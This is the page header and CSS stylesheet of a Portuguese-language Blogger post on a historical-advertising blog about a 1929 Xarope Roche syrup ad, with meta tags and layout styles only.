<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/3836442076124598921/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg' rel='image_src'/>
<meta content='Anúncio veiculado em 1929 apresentando os benefícios do Xarope Roche para as crianças' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html' property='og:url'/>
<meta content='Xarope Roche - 1929' property='og:title'/>
<meta content='Anúncio veiculado em 1929 apresentando os benefícios do Xarope Roche para as crianças' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/w1200-h630-p-k-no-nu/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg' property='og:image'/>
<title>
Xarope Roche - 1929 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Xarope Roche - 1929' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg' property='og:image'/>
<meta content='Anúncio veiculado em 1929 apresentando os benefícios do Xarope Roche para as crianças' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Xarope Roche - 1929' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg' name='twitter:image'/>
<meta content='Xarope Roche - 1929' name='twitter:title'/>
<meta content='Anúncio veiculado em 1929 apresentando os benefícios do Xarope Roche para as crianças' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
